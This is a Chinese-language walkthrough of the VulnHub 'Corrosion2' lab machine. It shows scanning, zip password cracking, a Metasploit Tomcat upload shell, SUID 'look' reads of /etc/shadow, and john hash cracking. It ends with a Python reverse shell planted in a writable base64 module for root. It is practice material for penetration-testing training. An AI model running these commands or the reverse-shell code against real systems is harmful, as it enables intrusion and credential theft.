靶机渗透练习37-Corrosion2
靶机描述
靶机地址:https://www.vulnhub.com/entry/corrosion-2,745/
Description
Difficulty: Medium
Hint: Enumeration is key.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.184.128
靶机:
IP地址:192.168.184.147
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充

2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
2.1.3 尝试访问靶机网页
访问http://192.168.184.147/
访问:http://192.168.184.147:8080

这个界面可以尝试一波弱口令,,,,,
无果
2.1.4 目录扫描
2.2枚举漏洞
2.2.1破解 zip 获取 tomcat 后台密码
安装另一个目录扫描工具: apt-get install gobuster
gobuster dir --url http://192.168.184.147:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,tar,php,zip,bak,html

下载文件
尝试解压,发现需要密码

fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip

密码:@administrator_hi5
解压压缩包
☁ Corrosion2 unzip backup.zip
Archive: backup.zip
[backup.zip] catalina.policy password:
inflating: catalina.policy
inflating: context.xml
inflating: catalina.properties
inflating: jaspic-providers.xml
inflating: jaspic-providers.xsd
inflating: logging.properties
inflating: server.xml
inflating: tomcat-users.xml
inflating: tomcat-users.xsd
inflating: web.xml
查看 tomcat-users.xml 文件

账号:admin
密码:melehifokivai
2.3漏洞利用
2.3.1 Tomcat 后台 getshell
使用 msf 中的 tomcat_mgr_upload 模块获取 shell
msfconsole -q
use exploit/multi/http/tomcat_mgr_upload
set HttpPassword melehifokivai
set HttpUsername admin
set RPORT 8080
set RHOSTS 192.168.184.147
run

2.3.2 切换用户 jaye 的 shell
进入 meterpreter shell
使用 python 切换 bash
python3 -c 'import pty; pty.spawn("/bin/bash")'


查看/home 目录,查看用户名,有 jaye、randy,尝试切换用户名

su jaye
输入密码:melehifokivai
2.4权限提升
2.4.1 寻找 SUID 程序提权
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/core18/2253/bin/mount
/snap/core18/2253/bin/ping
/snap/core18/2253/bin/su
/snap/core18/2253/bin/umount
/snap/core18/2253/usr/bin/chfn
/snap/core18/2253/usr/bin/chsh
/snap/core18/2253/usr/bin/gpasswd
/snap/core18/2253/usr/bin/newgrp
/snap/core18/2253/usr/bin/passwd
/snap/core18/2253/usr/bin/sudo
/snap/core18/2253/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2253/usr/lib/openssh/ssh-keysign
/snap/snapd/12883/usr/lib/snapd/snap-confine
/snap/snapd/12704/usr/lib/snapd/snap-confine
/home/jaye/Files/look
/usr/bin/sudo
/usr/bin/mount
/usr/bin/su
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/vmware-user-suid-wrapper
/usr/bin/pkexec
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
发现一个程序:/home/jaye/jaye/look,在 gtfobins 网站查询 look
URL : https://gtfobins.github.io/#look

可以发现 look 程序有 SUID 权限下,可以以 root 权限读取任意文件,这样我们可以指定读取
/etc/shadow 文件,获取加密密码,然后在本地使用 john 破解 hash.
执行以下命令,指定文件名,然后读取文件:
LFILE=/etc/shadow
/home/jaye/Files/look '' "$LFILE"
下面是其/etc/shadow内容
$ LFILE=/etc/shadow
LFILE=/etc/shadow
$ /home/jaye/Files/look '' "$LFILE"
/home/jaye/Files/look '' "$LFILE"
root:$6$fHvHhNo5DWsYxgt0$.3upyGTbu9RjpoCkHfW.1F9mq5dxjwcqeZl0KnwEr0vXXzi7Tld2lAeYeIio/9BFPjUCyaBeLgVH1yK.5OR57.:18888:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
rtkit:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::
cups-pk-helper:*:18858:0:99999:7:::
speech-dispatcher:!:18858:0:99999:7:::
avahi:*:18858:0:99999:7:::
kernoops:*:18858:0:99999:7:::
saned:*:18858:0:99999:7:::
nm-openvpn:*:18858:0:99999:7:::
hplip:*:18858:0:99999:7:::
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
randy:$6$bQ8rY/73PoUA4lFX$i/aKxdkuh5hF8D78k50BZ4eInDWklwQgmmpakv/gsuzTodngjB340R1wXQ8qWhY2cyMwi.61HJ36qXGvFHJGY/:18888:0:99999:7:::
systemd-coredump:!!:18886::::::
tomcat:$6$XD2Bs.tL01.5OT2b$.uXUR3ysfujHGaz1YKj1l9XUOMhHcKDPXYLTexsWbDWqIO9ML40CQZPI04ebbYzVNBFmgv3Mpd3.8znPfrBNC1:18888:0:99999:7:::
sshd:*:18887:0:99999:7:::
jaye:$6$Chqrqtd4U/B1J3gV$YjeAWKM.usyi/JxpfwYA6ybW/szqkiI1kerC4/JJNMpDUYKavQbnZeUh4WL/fB/4vrzX0LvKVWu60dq4SOQZB0:18887:0:99999:7:::
可以发现 root 密码以及其他用户的密码都可以读取出来
LFILE=/etc/passwd
/home/jaye/Files/look '' "$LFILE"
/etc/passwd内容如下
$ LFILE=/etc/passwd
LFILE=/etc/passwd
$ /home/jaye/Files/look '' "$LFILE"
/home/jaye/Files/look '' "$LFILE"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:126:131:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
randy:x:1000:1000:randy,,,:/home/randy:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tomcat:x:1001:1001::/home/tomcat:/bin/sh
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
jaye:x:1002:1002::/home/jaye:/bin/sh
将/etc/passwd 和/etc/shadow 文件的内容复制出来保存到本地
然后使用 unshadow 命令将两个文件的用户名和密码合并为一个文件

然后使用 john 进行破解
john --wordlist=/usr/share/wordlists/rockyou.txt userpass.txt --fork=10
需要等几个小时
很久之后,破解出另一个账户的密码

07051986randy (randy)
2.4.2 Sudo 提权
尝试登陆 shell:ssh randy@192.168.184.147
输入密码:07051986randy

执行 sudo -l 可以发现程序:

(root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
切换到对应目录下,查看文件
randy@corrosion:~$ cat randombase64.py
import base64
message = input("Enter your string: ")
message_bytes = message.encode('ascii')
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
print(base64_message)
查看一下文件权限

发现会以 root 运行这个 python 脚本,调用了 base64 模块
而且不能更改该文件,但是他会用 python 程序运行
我们去模块库查看一下该base64 模块文件的权限

可以发现 base64 脚本有读写执行权限,可以修改这个脚本,添加反弹 shell 代码
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.184.128",6666));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty;
pty.spawn("/bin/bash")
添加代码之后,需要在命令模式下,执行以下命令,不生成临时文件
set nobackup
set nowritebackup
set noswapfile
在被攻击机上执行命令:
sudo /usr/bin/python3.8 /home/randy/randombase64.py
输入密码:07051986randy
执行之后,可以看到 nc 反弹 shell 成功,为 root 权限
